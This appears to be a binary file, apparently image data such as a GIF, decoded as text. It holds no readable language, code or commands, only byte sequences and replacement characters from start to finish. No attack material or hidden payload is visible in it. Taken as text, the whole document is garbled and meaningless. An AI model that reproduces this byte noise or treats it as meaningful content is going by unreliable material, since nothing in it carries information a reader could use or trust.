*�Hʥᑅ�ED�i��K]�� j�)� �7R�4�qA��y�g�m]���V���y�k0R��$n�[��E�@��(�yi~�yw��F����*6߀H�QP M;eCB|��Ȥ8�"�����l�� B_8 ��6X)&i�B� -�v� �AIH�PR��ЋTĊ��'8J���1 ���x�����,��h��������?ڜ�������e@5�Yv�b����J/��?��'�����.����t���a*"�"���	B����%� �� �q#(@�[,�6���#����ǁL�A�ńr��&*♯�7�*F�/0��N��n$�7\�_�!Ƹc�4�a��c�B��l�Vݙ�uO��P�!h �Pr)�o}~�d�ꖩ�9��-�,Ă�F0@x<��}� ��&$
0R�t�G�������� ������:���U����P �P@(Ap�����A� D���l���rP�������� F��?����@ G����?L�q��  MH A`��Sّ�-PH�VOlC6��d�61�?���%@��p��y;|o�{�!<�#(�p	F�N�ݸ��h �� �L0�Q[�H�$@6�D���@���,AZu�0[Y�U&�g`��@����D)��Y�E ����&���p���Ȁ��B,�"k�C���C0X�6�B��)`8�-�6���l �}�8����!;0@�HS
��Am hA  �������lD��������H'Z(�����)A�`5a��@%,�2��"p���AK��A�i�6�� �JY���JK� H�p$��)�~�@�$�?��%����M^,����R�^�9Tb�Ȝ���3�F�����������$��l�𖼽��h���Ȁ�"�p@�x��C`P�Dn���=�h�-��-A�(�"!�����F0�f�C,�[$hYrp���?�%A" �(�(A��?��z	�ظH�o��E�!��R:C�xDTz���� ���8�<`;����Lc�@����A��n��o �[�� M�

 �@�,K������e��_ ��T����bԙ����-KJ|��5ϲy�"�D�2��bz-A$ ��,��������,�%��X���"qn�G��!��
��#�_OA��)ȖG@;���t;z�[�� ����?p����F���4�K�[��J �>�$�>�+��LQ@08Bϼ@X'w��zB��� ֍�"�䲍$h��pDz�䗝Dr������T���~e�������@�L�y
��Et���G�l}U�qB!�A��LDh�?�C*��G@�E��su�'| 'hB�K�C�4��D��W$|�@�����؊6��#�����J��@�E4Qh�<A�Ɨ!�H�e�)��xD�2�"��p,��إ0���JDAY��8�� �'p��aD�Y�a�� C$$����&(R��C��F�!��<�C*��P|�����eGd�
�	��|���ϵ���N���,_8�6C�Ad@8�����U� ���A�������,�G G�qJ�6!�W�8���@�2"*�� p��A<C*X�u� O�FΛ�!@Ķ l �%�&��| RH@�)�5�Cs�+⪛�}<�;<��M��9��u��7$�zD}�����\�3d��@k�^�65*_8�6T���������*J��A<��]ZyM��m����"���-a��A4O�$��A�p��\.*$�~��̌A��?�VB��8i�� o����Y�!5@.F�C	�;��o�����'`�����[�G��,@�K�,,����]��� � �8�-d�� a�!L������d�z�e��r��x��N-�a� ]�_��d� $B �l�lO�M܌��9qn������/oԖL�s�!0��N]���<�ǐ����?h��ލ��F�O)� � @�&́��l�0��
wɆ`Ę&��l����n����p�0q�S!��Q�0(�Ͱ3��A�>i�Lښ\���1�C�P���E�
k�(��!F��[��V��? �l|�4�oO(.��?DC4�A�qX ��ݰAX���+���(��?��f�l� ��Q��P%�B8�s�� �@� `� Bh����p	�6j���1�^r�@ 	�D؈�Ā���m��@`�3��,H��ˍ�����!��a���j}����0�#I�/L�Ge��*A���S�4�(`^��0���)a\���?$�_vɹ�)6��A42=��^� �` ��=��і��yuIC���������p���̀4MLܔX	����Zc>�E�4G�ּ	 ���I���`D*@*ܐ���M��d�9I�"��4 L#F̀X��t�[�B�P��6AG|�)d����R۝�ݺ4�A��,<�62�	t�b"�tk
b]���1y2�r�f�!�?p��2PVe�@�<%�rj�B>��0�o̱�,��-��!�8@ N����l��K�Fh�s:��ɴ�a��GX�+��9|��%?A��@�A�SǕm�u�>d�#̮�	8ܳ	�  X����i4t� f*/�4��\��1�C8��xc�?����z���o����EP���rx��EH���w��?L�۶(�a��b�\aC#Ԥ�A6�=���<E�4Q�x��u�f�vs(f9���A�nq�HW�@ ���y%���  E�q�ʘ_�h� 418P�}�5����@ �&���B�oH8�����k�
�r���:I@.@Jj�⺁�ͨ^�<�?į�Cڼ����@�E,@��iD�:Q���N+��l��H6�B.$@�97rd���百G:w�G�QTq�Z� |l�V!�B"�� �7L�?��wB��2
B��+���p�Ġ�f�V�n�t���üQɲ�ּA�:l�Aq���CQ��?H���C\�?`4"�θ�LؑD��Ʋ̩��l�-�B(B��=������U���y�-a�FL�o� �����A�7p�74<D=ԋ� j�*`C��*�����M����C�%;��Jź&���+���C���?X��@�o��W� Q����!�C?�,� BOd�G��K/��`PeD�	����8�<�xpj ����G����'P�=��:I����70 *��&��9�o�!<&������;�CDG����|�Q��Mi1��2t_Fh��ķ���Q�_ v_�d��_�T�5�#��]P��Q#�C�sA�B6r�n��`�%��ɑ�N�"T��|��E������V<�w����"]�t2l,X��ߴg���q2��?-M�9��F��Mv�P�` ��T@P���}G���
l�%���bvd!r���;2��@���"����/��}�$p�B�%6FAx��l Bk�0����^�x�O� 8uq��E�"Y��ɢ�E:yVt��≋E[tpz�m�C��m;���ˑ�I ���E�8ʂ�8f(H@�#(��
"Ȇ&l�A��iC
�fh��(HΚ�a��@�	����VX-�")�7�8#���b,�^`���(�)ܠR�& ��"�3�N �\2��<t�ƚ� "�3^���
���3W0��3"	��O�����'��+c�s�Qg/�l��O��I:�P-F!l،�Z�A'mK	�T+��:u�(.�8#���"�@�a�X#�2��/����©(l#�(~��&^x! 7&0� ��b����&�n(�:��B�-=ʹt���,Z��$��  �X����"�7�\��^g��k���"���x7�q�(���՜�Q"���x"�,���>�Xጟx�Å B�Idas"6�zض �yB �؃���0� i�C^MH���⌑F*B�	$��LЖ'os��@tx�X�ӡ�)�!w�P×���(��$�}��$x�QȊ-�7Xp�+�i� ��nD�x�����(�C� &~�UX�l�Ͷ�#��"��s�b�;�E���L�豠�� |EҠ3H��C_�X��?�	����ʙ���>l�M����s��,�9d�q�L�0Cς�o"� �>�8e����c�S��g����g; �[4��o��`&��F �<��Oш�d{��^�/5��}c���w�0���QP���!��"��OH/����D`�y7P����G^#Q~T�7�}�h 	
"����6L�b3 �i�S"�`7�!d��P�̠O��
g�+�O �;&P�	.����& ���m/�h��<���/6���$ҷ�� GD��62�	[W�	"�s+��L?�RW|��L4�S�S��30��+xc�#�4a����ɳ�@rDH1����%�J��XKXbԴ�?�t�8���G��F�ӈ��"w�Nz�~p���9ڼ�WSbp��A�t8��e�$�W��	�	`�c�_�Q96�1��r`un
�,���?�"{7��ˉ�!|gA�����$0�P�!S���~����)P�#����h��S��+d���g��'
EJ� �#+��!99�B����p��_7a2K��#(Y�L$�b���0�@E~>�� �'��4r	�JQ�����A!��6�"�h��9P��C�`7x��B� 7�h��-#�N�����L-X[8j6�~?���v&��G�}�ȚD%x�G6˙P褓�<!	a�d� ��0�!	�&0�Q�X�@��ST�Dȣ����:�}���� f���lDN�W|y�+��!�p�
�w��XL���0�<���
����)OGIb�v�0�� O �r���7���L�	VH�Pd:��c+x ���4��6��^9��~-$�sz3�Tn�&-!�0dbaH���V|&�l���<�i���A�T�ՀH(BPA�� t�!���-���Z�v����肈��^�ES��0Q�
��?n =���`�I��*�&�9
~|��@o�+��6 m���v#�ۈ/�Q���`��A�FH�d�06���q�pF�p �$������g�� �A,�@<�RF�roV�j�#X�F��+�/�r���B}וƂ	��O,c���H���+uaB�X�� �z�	�D��!�pDB�f��C��Ɔ���1�q�u!�g��(��
5	�`�V���/lC��`��!�p���TP�Ŵ��+��L@X�_���	1(۞H��?������s�+f3���"� ļ��c�����/�`��UW X�VU�c��(�^A� a�5���b{er�#������H�9`#H���i
���d_j���/`D7�xȞp�`5u;��np��?<^5m�W A�U��b��=��9�L��F�s�ŌD%	YR���@8��P�T�h��	o@���{��n�L ���� �)�� �j���!����(0�<��� *�g�d5�@���	��6��+���W��%?�����~��L����B!�E���`��(���&$�J��0@4��	�@(
	�@(�)� }�@���.I�0��� ��&��40�rI����� a����"�x�a��:pFbD�K��&�
R�x
����'�B,�����b�z$�� ����|N	��z�LF.6^�6Z���
��@Nc�.��	�@]�������莗&��6���@�
b�n�xF�`�q���������a8
��`J��(u$k#B�@��������H�"�>��b )Z!�q}�	�������� x(^(��^愎'�	�
� ��f@d��`�@S�����ؐp(iRKH"�Ǝ��
!�
�`[���)�� ��o�%q�`�l� ��(��� ��xq��!�)�I�+�$�� ����1��!0��x��!��!�@#��#��O&�����@d`��@	��N$�������A�'"ڈ��W� ��ຩ  �D�~ ��'�
������� B��a6��( rarA*� ���)��"f��nR8L��	�V��a�ͫ��!����&�(Ć
��n 6� �rsK��Ď�� �0kh�A��~6�b�a@��2��Y�`2�������_p0�2��� �`،�:A����+�
��8����LaZ����
�̞�����.t��A�
��! 
"��e�F���&F��	� ���Q��bK� 	0"H ��!�p� �|��Q g����[�	�Z��r:���f�!b�ra�@8�Dk��S �!��M�*4��r�` T3*ՠD
"$�@1 ��@�����&g���R)���� �! �A�H/] $�F�kJ*��C�20�T	h	��
� qz��3�@�$L��&�5����eb
�Q��>�z�)T�I�!wjr� '�@� �~��!�	�E�DIs�䀸�K�n�r6�+aĠ���)i�B�	b�b�j��!'<a���2Z�J�Ր���"DR0� 2!��;��N(hZ݁�@-�~ƀڀ�L%Or|�R�n���5��t��%
f��`�'��脔�
� ������o�~����Ns�R� ���z�  |�>N��"� 
��H��N�@�f�/��� W���K�tP����
"_C��A��� l��l#]�[�������Jφ�� ����6��`�C!~O�@
�0hh� �h'�Q�(�f�@h�ahA����!� Ԍ�n`X@`#F	D@b�(�vⶐ�wo�g�D dA0����d�>���Z�}�5���$QDl~� T�I f[V�gY������%ކ,p��q
ti���̠�����Ud��rm��w��g�@�.8���2M��P��q
KlPG#�,LX�|u�)� �C�@5Tr�v��Mi�vN��h!�T�ްA� ��G�����l��xQ��0T�.)5o�aF���.T�V3�6�@m�[��.�k֎#�hA��X�4�ȱ /r,NHPbq��̠|A��`:��#�H���X�M_����!g!8r&�SSڀ	��v2���r� �ۑ2�UʺeN�sh���l>������R[7B�`;��Jc��xf�����Η��� ��'��� z��T�$h�X�H����E)3��Nb��B���i��*�Q�� ������ Nn��Q�� 瀵 L�VRa^W�s��	r�ԥ8!Ԯ ��5����4��qL�(t�'*O�f)S,�N� v�"�@�s��� 	��$(�>2B���w=�C��I~R�Ē�}�n+�ϰU;Q(�g%��az��&M&!ļ�3+E�
G��5s�#$����( ��6���69����04b���	�����a��D�a�C%�� �H��`йnO��,H!�U๺@��%^�K����D�����1�@�A�*�����hCd�8( �J� ��8����D"�� B�r� ��p�>}r��6m3�!�@�	 �����L@�TǰrucwB�(�t@�zB'�:gT[#h�Q�ŵou���,V;�0�A|,�m6b�O����4�)�ɖ� ��)���K���	LU�w�`��@�V�(�A�K���C�к5a��`&@���!~YOp'C�G)�����LAMK�4�fB�w���^�$�9�`��N4K���dT���;���c�f���r��$�\2�|:iۑ�$!�����l �@� �^��r���ǎD�����2!(����+���q��H6�e��w 5���%:��N��c�s0b�$�?�d$*ܧ!����^�5��%k���"=���IY�P�v������4$
����O�?�� q�Nڒ��F��ޝ��`I�:I8W���a��lsDFj� �
�-��j������8G�e�`��nI;�E�SGO�^���[���%V��[���+����+��>� ��,���d(}v{ژ���UL�'�=7r 	��!X+�?� �U[��m�@��%	t@p p�	��(R��J-	r����f�l�Ƭ�����+�@2y[��C�Ň�7�((� bF�b!�]_G8a��&�(q���C-P��C�/�!pu3_BB(|�E����kM=��G�$�}�W����Hq�`R����C)��W��(:����7��`���~O]��
���N�H�m�1�D
�NK�O�v�,pdz�pZ�����[�y�Sw�F�$��y��6Bʊd����ŚA� ��!N�(���_���� AGƿ"Y�	h �"����ѡ	$�����_��;p a�a��2�0#?b�$���0�|�d���6	)85���
��d����P!���3+Äy�I�&�؄B׮��/�?F���Y�dſ=@���I��ؘ���İ۱rd2́Hɿ,Y�y�H::��"q�<H36���䄔u`>��%��	��ʴ��f�k�&�Or�a"��Xٰ������L+ۼ3b䟑m!���8&�6� E��8�[&Q�'^�v��0>�~m�;Qr$��E��B�C� �N�cF�ɣ�J�YR��8��a1)fՇ�P����1�;�P�m1�_/^��/�D�|���U�1�v/�Vlυ�L/���>�v 1F�bDO<S���ԉ1�`D]��9��Pv�8�]��� �eDB:d�Y9��F@dQ��Hx�67�(Q6'�%�K�E�G �C�;K��1]�i�3�\��$�^/$��}!��i���0�d(����Ē1�tGb��uG�6FTÝ������nS9!z�T(��ԝ��n��Y Y������ͱ��Rf�9���F����Yg��C7@ڄ�<¨���!���q�XfB��i&�VS�����)����/D�K�	hGN�F�'Ji�*C(�V�Ӻ�nv�%�l����OJ��#��B$:R�sF {�H�k\6(�y"���A �i�:�&�<��h��G����p{)��V��̐���x7qA4�eO��t���
����Z0�P��)FrB��gX,��I��i�f~:("���ث\&�@6	���F��Ł�"��?���gd2pi�0w�	���z�EAy�Q7e'���Q�4C{���@�1{�I��gC1B	����:�tkBC�P�v(cgn!P"4����q����#y�3�?��"1���ȟ�E=�(�����!�/P�K���Ƞ	;P@BPд�<hO���
\`HH��i����A"����%̠ �0	� ��1��L,T�����HDZ��� H�����@	y�SB��g0$6p�zR��&Xa,l�b�1Dph$*�H��V(|4��^���&q���cM��,�������\w�g��`��Q7����3� P3� �uhxPd����Al�
Z�Ȃ8!zpB��:' A���"�(Ep�A8�_B�񀵀�[W� (C�	QF?�1KT`��X5B�Y�E�M��*  x<�5� @���4 �t�`�0�&� v���Ta�t�P7��!��?����kO&T��mQ����iD'�� �(*2�H8T!zhh�
�P8t8`H�:�����k��Ǝ����3Ȑ( 6�G  �i,��xF?�R��-�P�:��U�	�'<�j��@��X Cjp����_��X�#02!Jp�#��|� A�����A �(Mn�A�A�3b��� <�Gu�
���<� "�UqP�Puu�F5pDP.���<,;���y�5���X�j��z
v��ի[�I׵(���y�{� ��`5`�\�*WE�NG�G�P�,8�r�� � 6��x���EL	3@m�X��0�d �%�����C7]��:퀹�<!����@2;�Q�>����3̚_���1� �9ϳғ�M{���<�X��]L;؁��X :s;�i��!���1_GU��Z$��"� �ZmkY+�S<A+�C�� �`�у����|��!� V��t7i/>��w��Dp\xY��G��K��ì��2@�;O�V�,��z�3�03���l?�iCɎڭw��2�0(�iNK1g�"�y��L�����F��8��`����t�#���E�n��!q��E_�����Z'iP���B�aϳ*�q�oYl���ջ	q����z"<?�vi`��k'�����L�2�C�띆p���Q������AN #C,�m!�cn����g:�&Lg�>� P�n��MH1ᨈ�  �`;�ю���V(e�q�޵"��PG;\
�U���J~)�����~��y�u]�zϿ��Av� !^� l����.�j�{#�A��Z��,\��cE0�l!!�zpx
�9"(txez��H{^���r!�B)!;p(>���X�pE����*`�����)� <C�� hŃ���:��uxג^�B_�n�o��;C�w� �kV�O�5��?��:�Q0!���Xi�:!1!D��f <2 ��t: L�i�Q;�PJ��LC�Q�;�
�|�^�`�@_d�~
��p]E�^uf���Yƶ^.�9He�%��7y�^�fwt%Y�wE�l��V�@�_c'eU��:@U	���QS�M��:�0y����:u�!xa��&L���o�� 8n�i�g��}���eOP���o������d�E��U�K�G��O�$��G�"hO�0w�5q?�G��c*��{��VN�O�|��o������n\J�<	�4��Y� ����		�����ccW�s8��;�	y(i�6]8�:d�u�ke�f|�@!��x�VK�`����pdHfC�R���XW?^e�9�}�E�Bvk�Wq	!fѧx��P��
�G_��P��Fm4J��s!QS:�T�9�R<��j��<ŀva���3]��Z'c�H���X���VAي�eo5��g5����OZ��'W�P�����PytFf�?(���gU�����uuW���]y�Y�Pd��]��	M�l�_����FJ�����m�S9Y@ �4�xz�� b�� uu�:�u���� ��@�� �q��7�F鈤T�PWRX~yT�b7O�e���	1�@ �fK�D�?H���@�u5K�@�vq5d�G��W՗�Q�V���`�pV��`���&q!��U����F `%�#� r����+i�V �G'[�wA3u�y�$bn �v]� �$�J�?��00�_TU_a�'Wz$Wa���НPr
`�p���^ɝ�	|֐
v�F�v�`O'XV����@,z}"�V�P�����[P[���'*%F:�Z�oDsJ�p`KVe/�d�U�T��+�S�Eh��n���X�%o�F�tH0�YF� i�آ;H��`��`�3�u!�q��}{E���8� ���T�;�P�p�� ��	C
e��
\��� H�E����W�PW�  ��
�Y����bv]ù�pu �A���� i R'��P)�:�gyU�_hPn���vpq1)bh��&�If��V0��@��Q0�P�`T�v��zL8�	���d�e�ʧ.�3��Q���Мg�p�Z`�������P� �[�L��z��d�	{�����:CZ��0m� `APZWf�v!��; `7�:�2m��R��	��p�����%;+�E�h��ycZ'MP3�j�0��E�p��#�p�� �E�4M  qu�b���Z�V  �G�8�!��ТM��Ӡ�@r p��   �
�yO���P� 1T`;J��ǧ;*�b����`7d�PWϠ uP�ɍؔzJp
l����W�QWB���h:7f:��� D�C0a19�Qd��i*dM �\@2`; �@��o�� K��@�Ȁ�it\Pv5f�WOI�eG��`I@&V�� �p��
�P� �
ge�;@����[	P�,���w�\9� �P�H��k;�r6|0_�Bu����u&$���F�Jeu"������ 1����P7��'\pD#�hn�i��Z�L� �� ��q��c�
 � �z��I�e� w5�bP� P�8 ��
i #����l@��u���V����+�Tٰ�l �p�tS[PM�
��jU`&,������p�;@���_p\;�P5�� ߰V�@U+�\z�8pu�@Ŀ���cF&���5�y��Bq��UU	�� ^��P  v� @� 1��Q5Qv5@r�k��
u�l��vi��`��
���``� ���{�� [�����e��e�����^c[�T����� �o�P|e
0�95`I�v�����5�\%���
o�uDo�TS�Sr(��t�H�R�P *��ƀ������.������L@�0b� p��i��u0
���uq��[P8�� ��J��
������
��t8���e`�uk�u50
��
�0
� q���oe۵c	�,�㰽�|^�\3��M�M&vMu�0��- ����� ԧ�n��9�E0{iyLg��I ����Q�L7%���A)c-F}���
,X3H���PZM� D�n�V@��� �`
��p2����` l� �{�T�%���*J��`���P>ʢ�u���`ߐ
;xM�uZ�__�ڤM���� +����tA��F��0��E<G0i��E�]��������e�j`�3�����F�@hVO0���k]��llǙ
� g�@�G�~p��p�� \�a�nq��0
^���>��J� �PH�~���	r!�(ʢa=�M�28���E2@�odQ�51y~E�>`t�wy�5�c����E�<L��Y@s��������^�V������P��6�p#0}��� Z�f�j�h�m j� ��^\%� }�� ����1���8�
��ې2 v[ �v�U��p�?0���������c tT@ � � �o�u�� #sOl  HH�F�l�.�_���`	d���=/b��x���g���'I����
xDh#�#���L����؁xke�����V��p ���ZM���� �pf����.0��;�f��]���S~TPE��d�eg�@�a��%k�o�3�j��3yp���ؤMl@�4�b�y
p��m������ ���E��L� 5)��u`K )(Y0�H�?e�
��|٬a���@�_L��{-'ҚJ�� eF� �S/�Y��՟xz��pa:P!�` ��[,����0�*� �:5�=���A�~�=0���#� x 8R�P�2c�83v����O�"�āc��b�����-h�O��v��4h�$i����F
�-:td�H�"@�� 6�?6 �= �[�Zdѡ-[�<��/����N��OY��T2EF��l����v�C���Oϓ- p�
֎�^ ��c��hA׹��YSٿ4L�[�c�D�x��
�3K>x���72-]��a�e͚"p��3����3�τ�e�̌��C�5/�X�&�9� AD��P� ⨁�~�!�pDP�7�X����&��i�!��
`�۞L��5d ��:�k5�`���JaضH�j�� "c��d�,�`rLpiG��QF�s���"^��~���x4�'����v`I�t�Ah��!�a�[��=q �9��G 2���K�kf�'�J#�5� +�,AD�4�[#�8��s%�h�j�c�	�&B��'Ux������kvnS����%~�X�E".��.i2��7��kID�(³�l��F�q S�F /�~���~���e/pc&ȹeXR	@o��  8�Õ5g�����;����=�����p��f�i�x�	�FiP�O�(p>'� IER���Р-�'-[Exa~����"� #c0� �T�=-��6��Fဘ���!"�8E&u�����7^�Cu�(�&+����P�\�0�8�y�p���^Xb��Y�}�H�d@b]\��4�D���ẇ}�xO�
�@���H8&�02�9��)�&�b�c�.�*�R����y�8o ��j������\Պvh�F]��~���i� '1%��@D��B.|�7��L�v�`s�"���II�W��7HԐ|Ԡm%p���Pь����d`� ��9"PV�M�A\�C&7�� �X �4��0�j Ǵq��Bt�Mp����*u�P�@�
�����g$��0��� �2@&�ס~(������'�cxC��#��
� q��7<m ��9v𖻍�^F�G �$, �2Wv�+e��p�����=(hA�&��@N�T�����XlB�2G��� <��]�� ���0�0�2\�oX�Bly%i��1�V��8��Ł�`���\0!_��F��-��\L�_�EeԠ��b��� @� ���p	ep�^ ��,kQ0B5���@F��F\�$��  �P 
�Pt��-e��E��.�o֠$��Ri�LLһ8d�ayz��aCHh�<��?�a	�4C��L-��t�# ��M`��.lA<��P��<%.��jp��XQJЂF1j�C
� 4� L`b|�" ,�
l�hweb�َ�@� �����\�'�ؒ~`l���F%�� �PD7�P�*�-��E۲���2@����?̇�Np�I�E��MމC�(J��$0��XN�=Kp̧mI�N�t@�8G`��2,B�
�b50J'�$�p�+0�q ���� �~A@-}�"��Ek8�p�0�Q�a���5�
�$�	(���"#� �8�
W��^��+j�/a����؍ܰE�A&�.���E>xC���8A�.s����Ln&��! N@���)��q����u�q�d��1Nc�����X�V�`S������k,�M �S�\\�M���� x�V��%Xw��<���($�`T��āBE��
(��(\�
7[�-Qq�*� ��.�jV��rQ��߂"�#�Q	SDkK"�<��9Y!pzZ��j��рDY@Y�A��)|*0)'��_��c���C1�
|L�'�~ � �9��y�������I�b��G;����v	�@&���ddH1x��Q�V��@
PA�o�(�b�6�Ƞ2��[�.7�b� 4��<ƃ4Y���d0Aj ���,��	@���
�����PC*��) � �p����h[�MB���� ��G ���q(^�� �||��Z����GT� ���aTh�_2R �cC|RC΁�t�jUH�^��%� YPH:�� !H���▯� 
L`�؀ ��\@a�@����?�	�\y���:�R��"�&0: �?r@�8 �z�`G~0��A�j�:�C����NPHXl^�&(�f���w�&�CJZP&v2����5�?���܂ X�}`���%o�? 9�i�1q�0�UX�l�G��k'&H�lX�(�4!��#�/6���Q�B����6���	�ʑ��
2������f0�8������ȏ�>*"5�/
`��p�)̿繻��(�$h\���0��`0����2(+��)�![�����/��|�0�l�.hC�B�8��j@c�6�x����m�j��m0��I�j0Cv�����$�B�
�E��Y�!h4��䚁Oѓ@�!�� a�9e����x��iݢd��B��(���Pp�B�Re$���5���Q����8�780-8�Ђ-(+H��hF�H��#0��/�I�/��t �d�����!0)�b�/+`5���0g�
�!�`��{�x����H��� ��8�	��X!d�f�#ӷ�Y6%[���'Ё5 �(�p,�@چ(�)�{��g�t���d+P9/S���,(]���B����T�	D0~��T�-x�P�c� �x@*��)��-t���`p���,��4�}H�E��sK�0�ȁ��PB�P�!`��`����5(������)2��`�����P�5X�' :H�&������z�� <�{��@�'��T����Ep'�����@�/��th�H���$G� ]��� �f�"���cDgp ����&��&���<O���� @�0�Bs�����	��Ȝk�O���

��)�ȥe� w(6��D��7P��s��;p��A�x���ˁ@���m���8��|�1��v*�& ��
�S�L�'�  � ��P��&x�g �0 ��lP�6б��1E��G��t�걲q�u�q��v� ЂA��Hk�Dȁ"x�s��RL�A:�$�3�L�5|0I���%��H�`���"x��x���a���30Q��Rp*:�@�l��@���x�80 �	RvJ�U��7�/чw �/E#U�T�C@����(@%@D`Տ��/#�o���p:�4|*��PE@��1Ѐ����,�ؚ��� #�	B>����� t�[�1��Ɓ/ډ2���T%uD%�u�!�$�E(6��8P�p�%U��}���نPx�w ̟	&�v8�e%��]���RR^=�6 Q&����"����{�bRkȋgȲ�p�}P�Hl Z*��(�`�P�UU�:Y�����A]v�A2�EuMPy�1^��Y��`�D�Tۊ؆ԛ��P�@x�}�5�h�"`�x`*��+%]"~%�l0�@�x����v�����/��l���r�H\"/نu�+�/��1*����h+P�mxD�ܯ[ز�d�,��7@LЀ��S�sP�tP��=`�uM
y��K���`H��
g����`p����QŶ�3�[�THU� ?���8��X�U0�`�SpÍV�S #Y��آq@&x��"�a�+�2���� �/z>�0R_�_,�8����a0 R��!�� :������[LWa^>U�E�m���Sx�M�� '��A(ȁ3� ��8(� P�0�w*��1�3@��$ � ��W��:؂ (�:(?x+���/
���j  !�/X�4^x�4��|
j؞���:����qH�%pG0�X0�XX�,F?��TZ�H>P��)��t�=a�T�:�m�x��S��=�M��P�VD��LP q�aҎ8Ȅ$���Xn'D����(K�e�����y�P���2Xx c��aNf2`fc>� Ђ/��/�6`�/p�EJ�p�_��of�a���@P�s�5@�Pn���>(Z��I�3@a�g�y�I��(�S��gth@�v�xpwh3 h�6wh��F����f���kyІ�h��׈ֆx��F�Vi��h���N�i�&�~iw��f�����ƹ�F��g�M�e ���~f�	�)����ڧ��h��������j�%����VW��.k��j|�j�����guHj~&>��	��>��Vk��j���|���g�l�>��Vl�^�^����6l�ޘ��%t���Nje@�� �	0��)F!��6��F��V��f��v��N툖3��[��  !� � ,    � �  � �	H��A���)k����	"60�"ŋ#j�ȱ�G�&"�)��H(S�\ɲeJn(a�41��t6m��ɍ�On��-���B��*]ʴiA2|,Im O�fʹ5��u�Vm���H��ُ1hT+��ڷo���@�.w]��f��	p}CL�pap�	��x8"�c紲e��Lh��gm˚-��A��`!iT��"X�k妍����(��y7/��.1$>ܘ1hǑ#7μ��t��A���������s�xb5V�5C��<�4N�w�1�yy����^���n�1��S�M�߀.��P��1�8
� a��0�`��fHQ~(��DE2�A#�P<S�u0��%�yZ3U�p�%|�� ���I �đ?`��m�1	�Q%�CȐ�2 ��!`���C P��Tl�EEP�w�PF T�O�j���|�"J8!ÔJ���J(���|2� )d+T�qI�p�?���0AE�I���	#��q�L����qĀ�7)F/�xRaZh�(��#ࠀ:
= BLKL��ۄ�a8	c�2�!P@1�C8Q�>��CNHd�B!Kd�)	,�DN �K����8�H%/ 1��>�0�� �k������yxR����8u�RI6؄��)���>�B.�<G���^2��;���;c�j ����h�d�V����#@:8�PB	-���2	)�%�a���p�s0b��T �!�Qnz��.*u�`�Q(1BH,N,�,D�S ��[���d!8�x�H��E2H���2�+�@� �D��̰�?S��)� b��?�P&�l����p �S���!�=�����4�3MԘ����UP� �\#�4�L����pv�m�����W`�������X荆8`�"�A��ApB�S�@	�4�$ �:�#� W��PR�a�����N(W
�Ђ̀�G0֑S`������w�$�cy���7�%�K;;�3~��#:�������G��4���hAd� p!	D[���0?��~s�C��?�JCh\ _�-&��	hH0�p�,��i(B%��%�#AP���/8���P1(� ΐ:O �X���P�P�a�0[�
�`��tM��w��G��Dl�����;� �-(�P������#4h��4�����JnB4�� ���Ԇ
0�����W�Dd!QxBbp�M� ( ���>���B!q\qB�G66
�T"٨D�^�5�(��'>9,u+h]��#`�3(��rd�KH\��|)<��xΌ�3�g�m�	�R
�o�I�U7��fH`���ق�JGA��#�"�H��>�9�
�5�8�5��XT����5�f;
�X����#`;�n4	 F.B��p`��gȁÞ�ҶR�3���W�th [XBS߷<@�Ө�K^�m1O�Q� 86�0G��e��yhC��p0V +��A��ǵ@�?Q��8��2@\��a8ïTJ�t�&l��p�tP��h�� G`�h�ZXf�mlFH�&J�<�6u�8Dg
,�O�W*����(�ͩQt��RF���G�m��K�M�?���<xB2�r�Q����a�*:⡠�i����@�>� ]Ox��YTyY��h����G@�	O�Þ֐�3�[vA�KpP�
�0@�����A_ �h6��I~�th%�6|7(`��@C?$���,"��	�S�����r��P�!;����<ش9���r�`��s
p�d�,1�@�"
��A��ب�x� �-�m�����&8[}B~Ї8���Y� C�"$`���� !�B�"ႁ-���N\�0�XB��0�#0 (�.2(A:;��@@�6�_���O�l��ڎ�/
h� �� pP�B@�n�1�!�����i�ܱ�pzOkn8�����qOf�
|�L}�5	jx�vFMd���v�ٌ����	ѪF��m���.趃(p�.�����@�{��������\P��L�Ã'\z��:�(��F�1GO�����r���!��A��)� \V��������(W)� C��D�������sqؾ�z�ѱa?�1n�K��ڠd�	�rě�e�n�	}�����J� ��/��5[��HZoԬf��<�o,��Px%M� �88��Hp�fPC"g`Cru�*QEs�J'<Jr-��`/��+�:  x��!�ULA4�ˠ� ��d~�s��=�+�z�|?�
�@W �p?m�3?�h0C т-��|��0��.e��`@RHr���G}�q��<XH�6	P�Pr��w�o�KC�\�:@%"0}�C"�/�3!����4TB�6�6�e��-ؠ2� ek��tr@�rހ���5�B��Wr%��s�� ��oPyw�
W� ! f`��6o�sx@4�T�5�@u�,%�,D02W0�v����}!� 	`'��L�g�8I��#w%g�y�	zG.3���r�t�YPH�i��[p��D�b s�<E#<j�*���P�TD��g���iF�7-�r�� ���J�f�ґ9�u��D�9�D�'�� �D#``G`y5t S��|F@!�
s]G��S@W���27��K K`~hиQ��m�_�-pgx7�@�wP�GX0}Np(�&���"� 
P2�������8�H��6m�2���k�2 V"b��c��	X�k=Ǒ�f��@�˰&��S{�v#iU��R���T�6 �3�� �`0%��� a;YuIP�%�.��Rp
{�W`,��s�gw.�Po��gU�P/-S5PrnKi��#���zC%:�f�'��I��9e2��;� T�'uR�}m�6/c �p�0(8��5ԄW�1y o�3H`�� � �22�V@�fXGE�@e5��]N��RK�xP(@�
�� Q1<OY� ��|�9�j�W(��	��>�b�{`�b ~@��v��K�j	^�Qo��P	�5����Ppr�PpP�[�:�y�:i�q��203�%�
.sB�
� ��R�d)��2�T0U��� �� f�U�&�`T�r�����z��B����j�dN��E���J�y� �� 
���F�J��p���A�1��sF�q#{`�~�mݲ��Ko.@v�Yo^p��T	�h��-�5y�w�C��a[�So��'(��ub pR�}�����j���y��( 0V@P�� H�4f�wp`+�\��4'�}�:�F�P<~o�o��@�0�S�S1���
60�( O��2�} Op�$�N0�jW�cF�)j��t�/�$�S�/ں���QT� 6����wW�];m���	��XHY�����YB�S'�*'Eu��0q�@��4A�E 3P�V{'��A��@d05'����.~�9j
�G(�@	�/�� S��:� U���u����"�BqxI`q�v?b�F�J�
ePy�YI�sY	@�^�
����
�`W�an�j��z���~��K+@A�g�f+�'s�R���j)�"���
��
5���,(�8����� ��u�p'� K� d@���I���e�
/c/�� E�`�`
��	�Pp��n��jӷ0�4{���4���ă�D��J�`A/0�/�;���Q�p2I<�0�pe��7�GpzGpx�?% ��3��hV���e`jR��"J��)��u��te�5���]W�? gw���@3����N���Kx�e`�������}�J�@�0��P�
